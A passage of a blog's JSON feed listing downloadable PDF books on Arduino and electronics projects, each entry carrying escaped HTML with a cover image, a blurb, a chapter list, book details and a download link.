data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsK0JDon8PcAyNFv-mqjcJfcX3VpnZCwvHLcIt527vJE8mYlWx45tIxQh9RDZlJpEQcTKZSxyTfqiBm1jd9g5Pr3HK__K4RNs9Fpc96mRfT_wcMzNJuLdzvDukNPCkEjTysH2JdIU0J88dP3twxfHDrcsZkLuuUYT4pOnEfO586o2812118KfIIpAxug\/w640-h360\/Building-Arduino-Projects-for-the-Internet-of-Things-PDF-bookbenefits.jpg\" title=\"Download Building Arduino Projects for the Internet of Things PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\u003Cb\u003EBuilding Arduino Projects for the Internet of Things\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EThis book is intended for amateurs and professionals who want to enter the world of IoT.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u0026nbsp;The content in this book requires prior knowledge of Arduino or similar peripherals and programming. We use basic hardware components and also provide step-by-step instructions for building the circuit. We kept the code simple, readable and minimal to help beginners understand concepts and create actionable content prototypes. Throughout the book, the code is consistent and, whenever necessary, available\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eexplained in detail.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EThis book is based on my personal experience getting started with IoT. It was divided into sections\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Etwo sides make sense. The first one teaches the basics of creating IoT applications and the second section follows a project-based approach. At the end of each chapter, you will have type of service of IoT applications.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EAnalysts predict that by 2020, more than 50 billion people will be connected things (devices) and the Internet of Things (IoT) collection will be easier to access $1.5 trillion.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u0026nbsp;This number seems amazing, but what is IoT? It's just something connected to the internet? Why is connectedness important? IoT is more than anything connected to the Internet. IoT is all about being crazy the most intelligent thing by giving them the ability to understand, communicate and react. We have five sense - we can see, hear, taste, smell and touch. Likewise, if you add these sensors to things\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethey can do the same. For example, using a camera can see, using sound detection of things that can hear, with the help of a microphone, things that can speak. There are many other sensors and things can be used for more than us. By connecting these things to the Internet, they can communicate with us, and more, in the next territory where they can use Intelligence thinks too. There are many IoT applications, but here is one Some examples to better understand how IoT can improve our lives:\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Bracelets can monitor your vital signs. If he finds something Unlike normal people, it can make you and your doctor know right away.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• A security system that monitors the premises of your home any entry and warn you in the security office.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EPart 1: Building Blocks\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u0026nbsp;Chapters 1-3 cover the building blocks of IoT:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 1, “Arduino Basics,” introduces the Arduino prototyping platform, which is used throughout the book.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 2, “Internet Connectivity,” discusses the different options available for connecting things to the Internet.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 3, “Communication Protocols,” teaches you what communication protocols are and which ones are available for IoT.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u0026nbsp;Part 2: Prototypes\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u0026nbsp;Chapters 4-12 use the information covered in Part 1 to build prototypes of IoT applications.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 4, “Complex Flows: Node-RED,” introduces Node-RED, which is a visual designer that helps reduce the amount of code required for IoT applications.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 5, “IoT Patterns: Realtime Clients,” talks about components required for building IoT applications that provide data to users in real time and shows you how to build an intrusion detection system as an example.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 6, “IoT Patterns: Remote Control,” discusses components of IoT applications that can remotely control things, such as a lighting control system.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 7, “IoT Patterns: On-Demand Clients,” shows you different components involved in building an on-demand IoT application. You’ll build a smarter parking system in this chapter.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 8, “IoT Patterns: Web Apps,” teaches you scenarios where web clients are preferred and uses a temperature monitoring system as an example.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 9, “IoT Patterns: Location-Aware Devices,” discusses importance of location-aware devices. You’ll develop a livestock tracking system as an example.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 10, “IoT Patterns: Machine to Human,” talks about scenarios where human response is needed; you’ll build a waste management system as an example.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 11, “IoT Patterns: Machine to Machine,” discusses a pattern of IoT that is going to be very popular as things get smarter. The example is an energy conservation system.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 12, “IoT Platforms,” wraps up the book by introducing you to IoT platforms that help expedite entry into IoT. The example in this chapter builds a soil moisture control system.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EPart 1: Building Blocks\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EChapter 1: Arduino Basics\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EChapter 2: Internet Connectivity\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EChapter 3: Communication Protocols\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EPart 2: Prototypes\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EChapter 4: Complex Flows: Node-RED\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EChapter 5: IoT Patterns: Realtime Clients\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EChapter 6: IoT Patterns: Remote Control\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EChapter 7: IoT Patterns: On-Demand Clients\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EChapter 8: IoT Patterns: Web Apps\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EChapter 9: IoT Patterns: Location Aware\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EChapter 10: IoT Patterns: Machine to Human\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EChapter 11: IoT Patterns: Machine to Machine\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EChapter 12: IoT Platforms\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETitle: Building Arduino Projects for the Internet of Things Download PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize: 17 Mb\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 299\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYear : 2016\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage : English\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor: Adeel Javed\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=31544549\u0026amp;h=c16d80201af1e2e0e79be44d545cc096\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/9092741718572415397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/9092741718572415397"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/01\/building-arduino-projects-for-internet.html","title":"Building Arduino Projects for the Internet of Things Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsK0JDon8PcAyNFv-mqjcJfcX3VpnZCwvHLcIt527vJE8mYlWx45tIxQh9RDZlJpEQcTKZSxyTfqiBm1jd9g5Pr3HK__K4RNs9Fpc96mRfT_wcMzNJuLdzvDukNPCkEjTysH2JdIU0J88dP3twxfHDrcsZkLuuUYT4pOnEfO586o2812118KfIIpAxug\/s72-w640-h360-c\/Building-Arduino-Projects-for-the-Internet-of-Things-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-8801085144816704526"},"published":{"$t":"2023-01-02T20:20:00.006+00:00"},"updated":{"$t":"2023-01-02T20:20:56.307+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"}],"title":{"type":"text","$t":"101 ELECTRONIC PROJECTS Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload 101 ELECTRONIC PROJECTS PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E101 ELECTRONIC PROJECTS PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2nSwsEXy5a6p_l7S9fFL82Ug7fAttAr6bwhMbO9Rn090z5qn_1KM2HAFmuwsjoSmiUzaRdWf1zBt7364ezREAwLQgxXXkkfvSoSzzm2TTqUGmx8_smbFxSNFFZHWOkuZyK7rM5tUy6Liu6JovYQZm6m0RrcDVTh-jo_dUNEnevUyWevetvhAFoQm7Lw\/s1280\/101-ELECTRONIC-PROJECTS--PDF-bookbenefits.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"101 ELECTRONIC PROJECTS PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2nSwsEXy5a6p_l7S9fFL82Ug7fAttAr6bwhMbO9Rn090z5qn_1KM2HAFmuwsjoSmiUzaRdWf1zBt7364ezREAwLQgxXXkkfvSoSzzm2TTqUGmx8_smbFxSNFFZHWOkuZyK7rM5tUy6Liu6JovYQZm6m0RrcDVTh-jo_dUNEnevUyWevetvhAFoQm7Lw\/w640-h360\/101-ELECTRONIC-PROJECTS--PDF-bookbenefits.jpg\" title=\"Download 101 ELECTRONIC PROJECTS PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EWhether you're a hobbyist or serious experimenter, CSC's range of premium digital\/electronic design and testing tools can take the manual labor out of your labor of love. In fact, we can not only save you literally hundreds of hours per year, but also hundreds of dollars. In parts, equipment and test equipment. Do you need proof? Read more - you will understand why we are the fastest growing company in the business!\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EOur expandable, integrated board system not only saves you hours of marketing, lay-offs and sales, it also saves you time and money and resources. Resistors, capacitors, transistors, DIPs, LEDs, microprocessors, etc., are all easily integrated. A well-rounded socket with a non-corrosive nickel-silver terminal provides a low-profile connection that you can reposition and reposition as needed. (And the jumpers, if any, are short lengths of #22 -30 AWG solid wire.) Use QT receptacles and bus chips for design, troubleshooting, interconnecting, patching, and many other applications. Our unique click\/lock system combines minutes and seconds, so you can add or remove as needed.\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EThe right size for every circuit! CSC's Proto-Board System gives you the quality and versatility of a QT car step where it is installed, in a tried and tested design, on a solid metal\/plate floor with non-marking feet. They are good for different audio. in digital work, you save money by using components repeatedly.\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E101 ELECTRONIC PROJECTS :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003ESWL's Super Signal Booster\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWireless BC Booster\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECommunications Rebroadcaster\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ENo Parts BC Booster\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EEarphone Limiter for CW\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESWL's Simple Squelch\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHi Z Earphone Booster\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECrystal- Transistor Radio\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESelf- Powered CW Monitor\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E29¢ Mag. Phone Filter\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPep Up a Pocket BCB\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECB \/AM Coupler\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EScope Your CB Signal\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECB Pager\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECB Modulation Lamp\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETalk Power Booster\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECB Modulation Monitor\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECB RF Detector for VOM \/VTVM\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECB Remote Volume Control\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELow Voltage Diode Tester\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFire Up a Nixie\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EVersatile Tone Oscillator\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAudio Powermeter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAudio Distortion Meter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHi -to -Lo Z Mike Amp\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELow Power Safety Light\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHeadlight Minder\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESlide Show Stopper\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u0026nbsp;Fail -Safe Emergency Light\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELo -Cost Lamp Dimmer\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBull Horn\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EEasy to Build Speech Clipper\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESimple RFI Filter\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EStereo Beat Filter\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E...\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETitle: 101 ELECTRONIC PROJECTS PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize: 6 Mb\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 100\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYear : 2014\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor:\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"http:\/\/www.americanradiohistory.com\/Archive-Hobbyist-Specials\/101-Electronics%20Projects-1977.pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8801085144816704526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8801085144816704526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/01\/101-electronic-projects-download-pdf.html","title":"101 ELECTRONIC PROJECTS Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2nSwsEXy5a6p_l7S9fFL82Ug7fAttAr6bwhMbO9Rn090z5qn_1KM2HAFmuwsjoSmiUzaRdWf1zBt7364ezREAwLQgxXXkkfvSoSzzm2TTqUGmx8_smbFxSNFFZHWOkuZyK7rM5tUy6Liu6JovYQZm6m0RrcDVTh-jo_dUNEnevUyWevetvhAFoQm7Lw\/s72-w640-h360-c\/101-ELECTRONIC-PROJECTS--PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-272172814837204910"},"published":{"$t":"2022-12-17T00:29:00.000+00:00"},"updated":{"$t":"2022-12-17T00:29:06.602+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Programming Arduino Getting Started with Sketches Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload Programming Arduino Getting Started with Sketches PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EProgramming Arduino Getting Started with Sketches PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH18-z6ubrGb6JktNCQO64mbTTKxxuOfreUteHjqNUPSUeNkJxgjWn9MWvnQAnzG-42xLFRD_-mLfHCiOeISmPXbbatcmB4a9dDVYRtPPj7Ev7QJRON8IPoXeULgFsvbgDGjQ2Xe9-ZKZ9B5RoWSB_AXKkq1Vk818X5agR_w3ZQjR9pwPHLLf46aGNjg\/s1280\/Programming-Arduino-Getting-Started-with-Sketches-bookbenefits.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Programming Arduino Getting Started with Sketches PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH18-z6ubrGb6JktNCQO64mbTTKxxuOfreUteHjqNUPSUeNkJxgjWn9MWvnQAnzG-42xLFRD_-mLfHCiOeISmPXbbatcmB4a9dDVYRtPPj7Ev7QJRON8IPoXeULgFsvbgDGjQ2Xe9-ZKZ9B5RoWSB_AXKkq1Vk818X5agR_w3ZQjR9pwPHLLf46aGNjg\/w640-h360\/Programming-Arduino-Getting-Started-with-Sketches-bookbenefits.jpg\" title=\"Download Programming Arduino Getting Started with Sketches PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EArduino interface boards provide a low-cost, easy-to-use technology to create microcontroller-based projects. With a little electronics, you can make your Arduino do all sorts of things, from controlling lights in an art installation to managing the power on a solar energy system. Many project-based books show you how to connect things to your Arduino, including 30 Arduino Projects for the Evil Genius by this author. However, the focus of this book is on programming Arduino. This book will explain how to make programming the Arduino simple and enjoyable, avoiding the difficulties of uncooperative code that so often afflict a project. You will be taken through the process of programming the Arduino step by step, starting with the basics of the C programming language that Arduinos use. So, What Is Arduino? Arduino is a small microcontroller board with a universal serial bus (USB) plug to connect to your computer and some connection sockets that can be wired to external electronics such as motors, relays, light sensors, laser diodes, loudspeakers, microphones, and more. They can either be powered through the USB connection from the computer, from a 9V battery or from a power supply. They can be controlled from the computer or programmed by the computer and then disconnected and allowed to work independently. The board design is open source. This means that anyone is allowed to make Arduino-compatible boards. This competition has led to low costs for the boards. The basic boards are supplemented by accessory shield boards that can be plugged on top of the Arduino board. In this book, we will use two shields—an LCD shield and an Ethernet shield—that will allow us to turn our Arduino into a tiny web server. The software for programming your Arduino is easy to use and also freely available for Windows, Mac, and LINUX computers. What Will I Need? This is a book intended for beginners, but it is also intended to be useful to those who have used Arduino for a while and want to learn more about programming Arduino or gain a better understanding of the fundamentals. You do not need to have any programming experience or technical background, and the book’s exercises do not require any soldering. All you need is the desire to make something.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 1: This Is Arduino An introduction to the Arduino hardware, this chapter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Edescribes what it is capable of, and the various types of, Arduino boards that are\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eavailable.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 2: Getting Started Here you conduct your first experiments with your Arduino\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eboard: installing the software, powering it up, and uploading your first sketch.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 3: C Language Basics This chapter covers the basics of the C language; for\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ecomplete programming beginners, the chapters also serves as an introduction to\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eprogramming in general.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 4: Functions This chapter explains the key concept of using and writing\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Efunctions in Arduino sketches. These sketches are demonstrated throughout with\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Erunnable code examples.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 5: Arrays and Strings Here you learn how to make and use data structures that\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eare more advanced than simple integer variables. A Morse code example project is\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eslowly developed to illustrate the concepts being explained.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 6: Input and Output You learn how to use the digital and analog inputs and\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eoutputs on the Arduino in your programs. A multimeter will be useful to show you what\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eis happening on the Arduino’s input\/output connections.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 7: The Standard Arduino Library This chapter explains how to make use of\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethe standard Arduino functions that come in the Arduino’s standard library.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 8: Data Storage Here you learn how to write sketches that can save data in\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eelectrically erasable read-only memory (EEPROM) and make use of the Arduino’s\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ebuilt-in flash memory.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 9: LCD Displays In this chapter, you program with the LCD Shield library to\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Emake a simple USB message board example.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 10: Arduino Ethernet Programming You learn how to make the Arduino\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ebehave like a web server as you get a little background on HyperText Markup Language\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E(HTML) and the HyperText Transfer Protocol 